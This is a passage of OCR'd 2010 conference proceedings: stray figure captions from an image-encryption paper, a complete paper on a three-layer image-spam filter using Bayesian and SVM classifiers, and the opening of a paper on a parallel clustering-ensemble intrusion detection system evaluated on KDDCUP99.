

Figure 2. The diagram of sequence encryption & decryption based on weighted and p-interval CA



Figure 3. Original image and Encrypted images with same key but different grouping way

(a) Original image is woman_darkhair with 512x512 pixels; (b) Result of 16x16 sub-image encrypted; (c) Result of 1-dimensional sequence with length of 256 encrypted



Figure 4. Encrypted images with different keys but both using sequence encrypted and their difference

(a) Encrypted image of Fig.3(a) with p=1; (b)Encrypted image of Fig.3(a) with p=4;(c) The difference of (a) and (b)



Figure 5. Original image and Encrypted images with different keys but same way

(a) Original image is living_room with 512x512 pixels; (b) Encrypted image with p=1; (c) Encrypted image with p=4;



Figure 6. Histogram of images in Fig.3(a)(b)(c) & Histogram of images in Fig.5(a)(b)(c)



Figure 7. Encrypted image with corruption and its decrypted result

(a) Fig.5(c) has two parts with shape of rectangle, in each which is the value of 1 or 0; (b) Decryption of (a)

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

A High Performance Image-Spam Filtering System

Tzong-Jye Liu, Wen-Liang Tsao, Chia-Lin Lee
Department of Information Engineering and Computer Science
Feng Chia University
Taichung, Taiwan, R.O.C
tjliu@fcu.edu.tw, m9608291@mail.fcu.edu.tw, leo@dns.jses.tc.edu.tw

***Abstract* — This paper proposes a three-layer image-spam filtering system. The system filters the image spam by analyzing both the mail header and image. The first layer of the system only analyzes the mail header and its processing time is very fast; the second and third layers analyze the high-level feature and low–level feature of images respectively. The experiment result shows that the first layer identifies about 93.7% of image mails. Thus, most image mails will be analyzed and identified by layer 1; and the proposed system reduces the average processing time for each e-mail greatly. The experiment result also shows that the accuracy rate of the system is about 94%.**

Keywords - image spam; multi-layer filtering system; spam filtering.

I. INTRODUCTION

Electronic mail (e-mail) has become an important service of Internet. Millions of people use it to communicate daily. However, a lot of unsolicited e-mails, the *spam mails*, have become a major problem for many people.

Recently, the image spam became the new type of spam mails. It had reached a peak of over 50% of spam mails from 2006 to 2007[1]; and the percentage of the amount of image spam is about 15% ~ 22% on April, 2009[2]. Therefore, an efficient image-spam filtering system is needed for many people.

In the past, most of the systems [3-15] filter the image spam by analyzing the images attached in the e-mails. In this paper, we propose a system that filters the image spam by analyzing both mail header and image. The proposed system is a three-layer image-spam filtering system. The processing time for the first layer is the shortest because the first layer only analyzing the mail header; and the processing time for the third layer is the longest. The experiment result shows that the first layer will process about 93.7% of image mails and the second layer will process about 4.7% of image mails. Only 1.6% of image mails will be processed by the third layer. Thus, the performance of the proposed system is improved greatly. The experiment result also shows that the accuracy rate of the proposed systems is about 94%.

The image-spam filtering problem is a kind of classification problem. The well-known classifier algorithms include Naïve Bayesian Classifier [9], Support Vector Machine (SVM) [16], Decision Tree [17], as well as Neural Network [18], and so on. The proposed system applies the Bayesian classifier in the first layer and the SVM classifier in the remaining layers.

The remaining of the paper is organized as follows. In Section II, we summarize the related works. Section III discusses the architecture of the proposed system. Section IV shows the experimental results. The conclusion is given in Section V.

II. RELATED WORKS

There are many researches focusing on the image-spam filtering problems [3-15]. The systems in [14, 15] filter the image-spam by recognizing the texts in the images. However, once the text has been changed through some tricky methods (*e.g.*, CAPTCHA [19]); the accuracy rate will significantly decrease.

Most of the researches base on the features of images to filter the image-spam mails. The features of images may be divided into two major categories [7]: the *high-level features* and the *low-level features*.

The *high-level features* refer to the information in image header, *i.e.*, the image properties [11]. These features include the file name, file size, file format, and so on. The researches that analyze the image-spam by using high-level features include [9, 11]. The method proposed by Krasser et al. [11] uses the following features: width, height, aspect ratio, binary of GIF image, binary of JPEG image, binary of PNG image, file size, image area. The authors also compare SVM classifier with the decision tree method. The experiment result shows that SVM classifier is better. The features used by [9] include file name, file size, image size and compression ratio. The classification approach used by this paper is the Bayesian classifier.

The *low-level features* refer to the visual features of image. They include color, texture, shape, and so on. The researches in [3-8] are mainly targeted at low-level features.

Although the processing cost for analyzing the high-level features of image is low; the accuracy rate is not perfect. The main drawback of the systems that analyze the image-spam by using the low-level features is the high computing cost. Thus, some systems [12, 13] filter the image-spam by analyzing both the low-level features and high-level features. In [12], the authors use 7195 features. These features include the low-level features (e.g., average color and prevalent pixel test) and high-level features. The system in [12] filters the

DOI 10.1109/DCABES.2010.97

image-spam by using the decision tree method. In [13], the system first filters the image-spam by using five high-level features. If there are some uncertain cases, these images enter the next layer for further analyzing by using the low level feature. The low-level feature used in [13] is the color histogram.

III. THE SYSTEM ARCHITECTURE

In this section, we discuss the proposed system. In order to gain the strengths from different image-spam filtering mechanisms, the proposed system is a multi-layer image-spam filtering system. As it was shown in Figure 1, the proposed system contains three layers. They are the Mail Header Classifier, the Image Header Classifier and the Visual Feature Classifier. In the following of this section, we discuss these three classifiers.



Figure 1. System architecture.

A. The Mail Header Classifier

For each incoming mail, the mail header is extracted by the mail parser and the mail header enters the Mail Header Classifier for analyzing. First, the header features are extracted by the header feature extraction module. After the features are extracted, this mail will be filtered by using the Bayesian Classifier. If the output value of the Bayesian Classifier is greater than the threshold T_1, the system outputs the final result for the input mail. Otherwise, the attached image will enter the next layer for further analyzing. The threshold T_1 is defined after a series of experiments. It will be discussed in Section IV.

The threshold in this layer is based on the value outputted by Bayesian classifier. It is because that the property of the probability distributions in Bayesian theorem will help us easily observing the uncertain case in this layer to adjust the parameters.

Since spammers like to falsify faked mail header to hide their identification, the main idea of this layer is to analyze the header field for estimating an incoming mail is spam or not. By analyzing the data set in [20], we conclude that "some header fields appear in normal (or spam) mails with high probabilities, but appear in spam (or normal) mails with low probability." In the proposed system, we use all thirty-four fields that the percentages of appearance between ham and spam are different. In Table I, we only show first ten fields.

TABLE I. FIRST TEN HEADER FIELDS USED IN LAYER 1

Fields	Ham	Spam	Gap
Precedence	84.15%	3.44%	80.71%
List-Help	82.54%	2.73%	79.81%
Sender	61.05%	3.87%	57.18%
Errors-To	59.27%	3.48%	55.79%
X-Mailer	20.97%	71.64%	50.67%
In-Reply-To	47.22%	0.1%	47.12%
X-Priority	5%	51.7%	46.7%
Delivered-To	41.86%	1.1%	40.76%
X-MimeOLE	10.09%	50.51%	40.42%
Content-Transfer-Encoding	69.44%	33.76%	35.68%

In this layer, we also verify the routing information recorded in the mail header. Such a verification method already used in many spam detection technologies. The detection method that we use is as follows. (1) The system checks if the domain name in the mail header is correct or not. (2) The system checks if the header information in the mail header is consistency or not.

B. The Image Header Classifier

The layers after the mail header classifier focus on analyzing the features of image. The Image Extraction module extracts the attached image from the incoming mail. If the incoming mail cannot be judged by the first layer, the attached image enters the Image Header Classifier for analyzing. First, the high-level features of image are extracted. Then, the SVM Classifier uses these high level features as input and decides the incoming image is an image spam or not. We apply the SVM classifier in this layer because SVM classifier is able to minimize the impact of classification results if the number of samples in each category is inconsistent [16].

The result is divided into the following three cases. (1) If the result of the classification is the same as that in the first layer, the system outputs the final result for the incoming mail. (2) If the result of the classification is not the same as the result in the first layer, but the output value of previous layer is smaller than the threshold T_2, the system chooses the result of this layer as the final result for the incoming mail. In such a case, the probability value outputted by Layer 1 is too low. We choose the output of this layer because this layer analyzes the features of image. (3) Otherwise, the attached image enters the next layer for further analyzing.

We select eighteen image headers for experimenting. These eighteen image headers are file name, width, height, aspect ratio, image format, file size, image area, compression, flags, frame dimension list, palette, pixel

format, property-id list length, property item, row format, tag, horizontal resolution and vertical resolution. Finally, we choose ten high level features in this layer for classifying. These ten features are width, height, aspect ratio, image format, file size, image area, compression, pixel format, property-id list length and vertical resolution.

C. The Visual Feature Classifier

If the first two layers do not have a consistency result, the system makes the final decision by analyzing the low-level feature of the attached image. In this layer, the visual features are extracted and the system uses the SVM classifier to make the final decision.

The low-level features are the visual features of an image. Since the processing of the low-level feature has to deal with each pixel of an image, the processing cost is very high. However, the low-level feature helps us to detect the image spam more correctly. In the proposed system, we hope that the first two layers can handle most of the incoming mails; only few incoming mails have to classify by the visual features.

In this layer, we use the following two features: (1) the color histogram and (2) the color moment. The color histogram expresses the color distributions of an image. The color moment expresses the variance of the color values. The experiment result shows that the first central moment and second central moment are good for detecting the image spam. The first central moment is the mean of color values and the second central moment is the variance of color values.

From the discussion in this section, the thresholds T_1 and T_2 play an important role in the proposed system. The experiment result shows that the average process time for each incoming mail is about 0.133 second in Layer 1 and about 0.196 second in Layer 2; the processing time of Layer 3 is about 1.218 second. The proposed system may keep both the efficiently and accurately by adjusting T_1 and T_2. The thresholds T_1 and T_2 are defined after a series of experiments. It will be discussed in the next section.

IV. EXPERIMENT

In this section, we discuss the experiments and results that we have made for the proposed system. In the experiments, the spam mails are mixed with the valid mails (*viz*., ham); and these mails are inputs for the proposed image-spam filtering system.

The hardware used in the proposed system is as follows:

- CPU: Intel Core 2 Duo E7300 2.67GHz
- Memory: DDR2 800MHz 3GB

Let N_{Spam} be the total number of spam mails and N_{Ham} be the total number of the valid mails. The valid mails may be incorrectly identified as the spam mails. The spam mails may also be incorrectly identified as the valid mail. The *false positive rate* is the proportion of valid mails that are incorrectly identified as the spam mails; and the *false negative* rate is the proportion of spam mails that are incorrectly identified as the valid mails. Let N_{HS} be the number of valid mails misclassified and N_{SH} be the number of spam mails misclassified. The *false positive rate*, *false negative rate* and the *accuracy rate* are defined as follows.

$$\textit{False positive rate} = N_{HS} / N_{Ham}$$

$$\textit{False negative rate} = N_{SH} / N_{Spam}$$

$$\textit{Accuracy rate} = ((N_{Ham} - N_{HS}) + (N_{Spam} - N_{SH})) / (N_{Ham} + N_{Spam})$$

In the following of this section, first we describe the data set we used in the experiment. Second, we discuss the experiments for deciding the thresholds used in Layers 1 and 2. At the end, we discuss the experimental result for the proposed system.

A. Data Sets

The proposed system filters the image spam by using the information in the mail headers, image headers and images. However, there are few public data sets that contain all these information. Here, we use following four data sets in the experiment.

- TREC data set [20]: The TREC (Text Retrieval Conference) data set includes both mail headers and images. In the experiment, we use TREC 2005 and TREC 2007. Since TREC 2006 contains very little number of image mails, we did not choice this data set. We extracted all 1125 image mails from TREC 2005. It contains 114 valid image mails and 1011 image spam mail. From TREC 2007, there are 6728 image mails. There are 308 valid image mails and 6420 image spam mails.
- Sansone data set [15]: The Sansone data set is provided by [15]. It also includes both mail headers and images. In this data set, it contains 20263 spam mails. We extract all 2756 image spam mails in the experiment.
- Dredze data set [12]: This data set only contains images. It is provided by Dredze et al. [12]. In this data set, it contains 2006 valid images and 3297 spam images.
- Image Spam Hunter data set [3]: This data set only contains images also. This data set is provided by [3]. It contains 810 valid images randomly downloaded from Flickr.com and 928 spam images collected from real spam mails.

Since only the data sets TREC and Sansone contain both the mail headers and images, we randomly separate mails in these two data sets into *training set* and *testing set*. We use the training set to find the thresholds and to train the proposed system. The testing set is to evaluate the performance of the system.

We also have two data sets Dredze and Image Spam Hunter. These two data sets contain only images. They can be used to train modules in Layers 2 and 3 of the proposed system. Thus, we take two experiments. Experiment 1 only uses TREC and Sansone data sets. Experiment 2 uses four data sets. Table II shows the data sets used in each experiment.

TABLE II. THE DATA SETS USED IN EXPERIMENTS

		Mail Header Classifier	Image Header Classifier / Visual Feature Classifier
Experiment 1	**Training Set**	50% of TREC and Sansone	
	Testing Set	50% of TREC and Sansone	
Experiment 2	**Training Set**	50% of TREC and Sansone	Dredze and Image Spam Hunter
	Testing Set	50% of TREC and Sansone	

B. *Threshold Decision*

The thresholds T_1 and T_2 play an important role in the proposed system. They will affect both the system performance and the accuracy. In the following of this subsection, we discuss the experiments for defining these two thresholds.

- Threshold T_1.

The threshold T_1 is composed of $T_{1\text{-Ham}}$ and $T_{1\text{-Spam}}$. The output of Bayesian classifier contains a decision (ham or spam) and a probability value. If the decision is ham (or spam) and the associated value is greater than $T_{1\text{-Ham}}$ (or $T_{1\text{-Spam}}$), the proposed system outputs the final result.

In the experiment, we have to decide the both values, $T_{1\text{-Ham}}$ and $T_{1\text{-Spam}}$. Thus, we fix one value (*viz*., $T_{1\text{-Ham}}$) and adjust another one (*viz*., $T_{1\text{-Spam}}$).



Figure 2. The variation of the false positive rate.



Figure 3. The variation of the false negative rate.

From the experiment, we observe that the variation of false positive rate and false negative rate is large when the value of $T_{1\text{-Ham}}$ is between 0.65 and 0.95. In Figures 2 and 3, we show the variations of the false positive rate and false negative rate respectively. From the figures, we observe that the false positive rate and false negative rate have the same trend for different $T_{1\text{-Ham}}$. The goal of the proposed system is to reduce both the false positive rate and false negative rate. However, from Figures 2 and 3, as the value of $T_{1\text{-Spam}}$ increases, the false positive rate decreases and the false negative rate increases. If $T_{1\text{-Spam}}$ is between 0.75 and 0.85, the false positive rate has the largest gap. If $T_{1\text{-Spam}}$ is between 0.85 and 0.95, the false negative rate has the largest gap also. Thus, $T_{1\text{-Spam}}$ is defined as 0.85.

After $T_{1\text{-Spam}}$ is defined as 0.85, we may decide the value of $T_{1\text{-Ham}}$. Table III shows the false positive rate and false negative rate of different $T_{1\text{-Ham}}$ values. From the table, we observe that both the false positive rate and false negative rate have bigger gaps between 0.85 and 0.95. Thus, $T_{1\text{-Ham}}$ is defined as 0.95.

TABLE III. THE FP/FN RATE ($T_{1\text{-SPAM}} = 0.85$)

$T_{1\text{-Ham}}$	**0.65**	**0.75**	**0.85**	**0.95**
The FP rate	0.1005	0.101	0.1042	0.0936
The FN Rate	0.047	0.0468	0.0468	0.038

- Threshold T_2.

The threshold T_2 is used if the outputs of Layers 1 and 2 are conflict. As it was mentioned in Section III, we use T_2 to decide if we can trust the output of Layer 1. If the output of Layer 1 is smaller than T_2, we do not have to consider the output of Layer 1. The system makes the final decision and uses the output of Layer 2 as the final result. Otherwise; the system makes the final decision based on the output of Layer 3.

The threshold T_2 is also composed of $T_{2\text{-Ham}}$ and $T_{2\text{-Spam}}$. We have two sets of training sets. Thus, in this paper, we obtain two sets of thresholds after experimenting on these two sets of training sets. The experiments to decide threshold T_2 is the same as the experiment to find T_1. The result of these two experiments is in the following table.

TABLE IV. THE THRESHOLD T_2 OF TWO EXPERIMENTS

	$T_{2\text{-Ham}}$	$T_{2\text{-Spam}}$
Experiment 1	0.87	0.84
Experiment 2	0.87	0.82

C. *Experiment results*

After we train the proposed system by using the training sets listed in Table II, we take two experiments by using the testing sets listed in Table II. The experiment result is in Table V.

The testing sets we used in these two experiments are the same. However, the results are different. It is because that the training sets we used in two experiments are different. In Experiment 1, the number of spam images is far more than the number of valid images in the testing set. In Experiment 2, the numbers of spam images and valid images are balanced. Thus, the system identifies the spam mails more correctly in Experiment 1. Although, the two experiments have different result; the experiment results show that accuracy rate of the proposed system is higher that 94%.

TABLE V. THE EXPERIMENT RESULTS

	The FP Rate	The FN Rate	The Accuracy Rate
Experiment 1	0.1801	0.032	0.9623
Experiment 2	0.1706	0.0507	0.943

TABLE VI. THE AVERAGE PROCESSING TIME OF EACH E-MAIL

	Average processing time (sec)	Experiment 1	Experiment 2
		The percentage of the processing mails	
The Mail Header Classifier	0.1334	93.72%	93.72%
The Image Header Classifier	0.1962	5.25%	4.13%
The Visual Feature Classifier	1.2181	1.02%	2.15%
The average processing time of each e-mail (sec)		0.1477	0.1593

Table VI shows the average processing time for each e-mail in each layer. This table demonstrates that the processing time of the mail header classifier is the shortest and the processing time of the visual feature classifier is the longest. By considering the average of these two experiments, about 93.7% of mails have been identified by the mail header classifier; 4.7% of mails have been identified by the image header classifier; only about 1.6% of mails are analyzed by the visual feature classifier. Since most of the mails are identified by the first layer, the average processing time for each e-mail can be reduced greatly. That is, the proposed system is a high performance image-spam filtering system.

V. CONCLUSIONS

In this paper, we propose a multi-layer image spam filtering system that contains three layers. The experiment result shows that most of the image mail can be correctly identify by using the information in the mail header. The analyzing of mail headers is faster that the analyzing of image. Thus, the proposed image-spam filtering system is an efficient system. The proposed system also achieves the high accuracy rate.

VI. ACKNOWLEDGEMENT

Part of this research was supported by the National Science Council of the Republic of China under the Contract NSC98-2221-E-035-034.

REFERENCES

[1] M86 Security Whitepaper, http://www.m86security.com/newsimages/trace/RiseandFallofImageSpam_March08.pdf

[2] IBM X Force Report, http://blogs.iss.net/archive/image-spam-rebirth.html

[3] Y. Gao, M. Yang, X. Zhao, "Image Spam Hunter," *IEEE International Conference on Acoustics*, Speech and Signal Processing (ICASSP 08), March 2008.

[4] B. Mehta, S. Nangia, M. Gupta, and W. Nejdl, "Detecting Image Spam using Visual Features and Near Duplicate Detection," Proceedings of *the 17th international conference on World Wide Web (WWW 08),* pp. 497-506, 2008.

[5] C. Wu, K. Cheng, Q. Zhu and Y. Wu, "Using Visual Features for Anti-spam Filtering," *IEEE International Conference on Image Processing (ICIP 05)*, vol. 3, pp. 509-512, September 2005.

[6] H. B. Aradhye, G. K. Myers, J. A. Herson, "Image Analysis for Efficient Categorization of Image-based Spam E-mail," Proceedings of *the Eighth International Conference on Document Analysis and Recognition (ICDAR 05)*, vol. 2, pp. 914-918, September 2005.

[7] Z. Wang, W. Josephson, Q. Lv, M. Charikar, and K. Li, "Filtering Image Spam with Near-Duplicate Detection," Proceedings of *the Fourth Conference on Email and Anti-Spam (CEAS 07)*, August 2007.

[8] B. Biggio, G. Fumera, I. Pillai, F. Roli, "Improving Image Spam Filtering Using Image Text Features," Proceedings of *the fifth conference on email and anti-spam (CEAS 08)*, August 2008.

[9] M. Uemura, T. Tabata, "Design and Evaluation of a Bayesian-filter-based Image Spam Filtering Method," *International Conference on Information Security and Assurance*, pp. 46-51, May 2008.

[10] J. Nielson, D. M. N. de Castro, J. Aycock, "Image Spam – ASCII to the Rescue!," *The 3rd International Conference on Malicious and Unwanted Software (MALWARE 08)*, pp. 65-68, October 2008.

[11] S. Krasser, Y. Tang, J. Gould, D. Alperovitch and P. Judge, "Identifying Image Spam based on Header and File Properties using C4.5 Decision Trees and Support Vector Machine Learning," Proceedings of *the IEEE Workshop on Information Assurance (IAW 07)*, pp. 255-261, June 2007.

[12] M. Dredze, R. Gevaryahu, A. Elias-Bachrach, "Learning Fast Classifiers for Image Spam," Proceedings of *the fourth conference on email and anti-spam (CEAS 07)*, August 2007.

[13] P. He, X. Wen, W. Zheng, "A Simple Method for Filtering Image Spam," *IEEE/ACIS International Conference on Computer and Information Science (ICIS 09)*, pp. 910-913, June 2009.

[14] G. Fumera, I. Pillai, F. Roli, "Spam filtering based on the analysis of text information embedded into images," *Journal of Machine Learning Research*, vol. 7, pp. 2699-2720, June 1999.

[15] F. Gargiulo, A. Penta, A. Picariello, C. Sansone, "Using heterogeneous features for anti-spam filters," Proceedings of *the 19th International Conference on Database and Expert Systems Application (DEXA 08)*, pp. 670-674, 2008.

[16] H. Drucker, D. Wu, V. N. Vapnik, "Support Vector Machines for Spam Categorization," *IEEE Transactions on Neural networks*, vol. 10, no. 5, September 1999.

[17] J. R. Quinlan, "Introduction of Decision Tree," *Machine Learning*, vol. 1, pp. 81-106, 1986.

[18] C. Wu, "Behavior-based Spam Detection Using a Hybrid Method of Rule Based Techniques and Neural Networks," *Journal of Expert Systems with Applications*, vol. 36, pp. 4321-4330, April 2009.

[19] The Official CAPTCHA Website, http://www.captcha.net/

[20] TREC, http://trec.nist.gov/data/spam.html

A Parallel Clustering Ensemble Algorithm for Intrusion Detection System

Hongwei Gao
Cloud Computing Lab
Shenzhen Institutes of Advanced Technology, Chinese Academy of Science
Shenzhen, China
gaohongwei2936@126.com

Dingju Zhu
Cloud Computing Lab
Shenzhen Institutes of Advanced Technology, Chinese Academy of Science
Shenzhen, China
dj.zhu@siat.ac.cn

Xiaomin Wang
Computer and Software Institute
Shenzhen University
Shenzhen, China
wangxm@szu.edu.cn

***Abstract*-Clustering analysis is a common unsupervised anomaly detection method, and often used in Intrusion Detection System (IDS), which is an important component in the network security. The single cluster algorithm is difficult to get the great effective detection, and then a new cluster algorithm based on evidence accumulation is born. The IDS with clustering ensemble has a low false positive rate and high detection rate, however, the IDS is slow to detect the mass data stream, and it can not detect the attacks in time. This paper presents a parallel clustering ensemble algorithm to improve the speed and the effective of the system. Finally, the KDDCUP99 data set is used to test the system show that the IDS have greatly improvement in time and efficiency.**

Keywords-component; Parallel Clustering Ensemble; Intrusion Detection System; Evidence Accumulation

I. INTRODUCTION

Nowadays, with the rapidly growing connectivity of the Internet, it is very important to be able to detect and identify intrusion behavior or intrusion attempts in a computer at the first moment of occurrence. So many anomaly detection methods based on the clustering [1, 2] are applied to detect intrusion for reducing the false positive rate and improving the detection efficiency.

A large number of clustering algorithms exist [3, 4] but it is difficult to find a single clustering algorithm to get well detection effect. Meanwhile, attacks are being more diversified, distribution and comprehensive, and detection environmental is also variable. So it is wise to apply several different clustering detection algorithms to the given data and then determine the best algorithm for the data. Based on this, Clustering Ensemble combines different algorithms or the same algorithm with different parameters to get better result compared with the single algorithms.

Clustering Ensemble is better than the single algorithms, but as to the mass data the existing clustering algorithms meet with bottlenecks in the time complexity and space complexity. To deal with these issues, we introduce the parallel processing into the clustering ensemble algorithms, and raise a novel algorithm named Parallel Evidence Accumulation for Intrusion Detection, which is based on the concept of Parallel Clustering Ensemble, constructing an Instruct Detection System based on Parallel Evidence Accumulation (PEA-IDS).This system can be used to detect intrusion actions in time and greatly improve the computational speed, especially detect DOS,Probing,R2L and U2R attacks.

II. THE INTRUSION DETECTION SYSTEM BASED ON THE PARALLEL CLUSTERING ENSEMBLE

A. A general framework of the PEAIDS

As shown in the Fig. 1, the PEA-IDS combines the key technologies of PEA algorithm, the first step of the PEA-IDS is to preprocess the dataset, and then there is a classifier which has effective detection of attacks based on PEA.



Fig. 1 The Diagram of PEAIDS

B. Parallel Clustering Ensemble

Let be a dataset D= $\{A_1, A_2, \cdots A_n\}$, n is the number of the dataset, and each data point can be expressed as $A_i = \{a_1, a_2, \cdots, a_d\}$, where d is the number of dimensions and $1 \le i \le n$.The principle of EA algorithm is shown as the Fig 2.We suppose dataset D is divided to K partitions, and set P=$\{P^1, P^2, \ldots P^N\}$ indicates N kinds of partitions, where $p^j = \{C_1^j, C_2^j, \ldots C_k^j\}$ and $1 \le j \le N$ .As different K-Means algorithm uses different initial k cluster centers ,and we will get different partitions .The EA algorithm is to combine the useful information of the different results into a single data partition ,by viewing each clustering result as an independent evidence of data organization. By studying the EA algorithm, we found it contain a considerable and feasible parallelism.



Fig .2 The diagram of the EA algorithm

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.98

As shown in Fig 3, the parallel clustering ensemble using evidence accumulation describes as follows:

PEA algorithm:

Input: Dataset -D; K-initial number of clusters; N-the times of clustering; δ-threshold value

Output: Data partition P*

Initialize: Get the number of processors P; Copy the Dataset D and initialization to every processor;

1) In every processor runs the k-means algorithm N/P times using the above initialization. And every time update the Co-association matrix: For each data point pair (i, j) belongs to the same cluster, set Co-association(i , j)=Co-association(i, j)+1/N;

2) Collect all the Co-association matrixes from every processor and add them to get the final Co-association matrix;

3) Detect consistent clusters in the Co-association matrix using single-link technique:

a) For each data point pair (i, j), such that Co-association(i, j)>δ,merge the data point pair in the same cluster; if the patterns were in distinct previously formed clusters, join clusters.

b) For each remaining data point not included in a cluster, form a single element cluster.

4) Output the result of the cluster P;*

After running of PEA algorithm, we can get a series of clusters, with thinking the pattern in the same cluster, marking the largest cluster of normal, others to be anomaly.



Fig.3 The flowchart of PEA algorithm

III. EXPERIMENTS

In this section, we experiment with the PEAIDS by using the KDDCUP99, which is the authoritative testing data set in current intrusion detection filed.

A. KDDCUP99 data set

KDDCUP99 data set is used for the 1999 KDD intrusion detection contest, which is a version of 1998 DARPA Intrusion Detection Evaluation Program prepared and managed by MIT Lincoln Labs. It consists of 4,898,431 records, and contains a total of 24 training attack types and one type labeled as normal. TABLE Ⅰ shows KDDCup99 labeled categories.

